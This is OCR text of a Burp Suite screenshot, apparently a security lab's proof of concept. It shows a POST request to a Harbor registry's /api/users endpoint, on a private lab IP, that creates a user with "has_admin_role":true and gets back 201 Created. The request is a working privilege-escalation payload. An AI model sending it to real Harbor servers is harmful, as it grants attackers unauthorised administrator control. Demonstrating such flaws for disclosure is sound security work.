 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.17.128
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 130
Accept: application/json
Origin: http://192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.110 Safari/537.36
Content-Type: application/json
Referer:
http://192.168.17.128/harbor/sign-in?redirect_url=%2Fharbor
%2Fprojects
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
{"username":" Faker","email":"faker@qq.com","realname"
:"faker","password":"Faker123456","comment":null,"has_admin_
role":true}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: nginx
Date: Wed, 09 Oct 2019 05:20:38 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: keep-alive
Location: /api/users/3
? < + > Type a search term 0 matches
弥天安全实验室
Done 184 bytes | 1,011 millis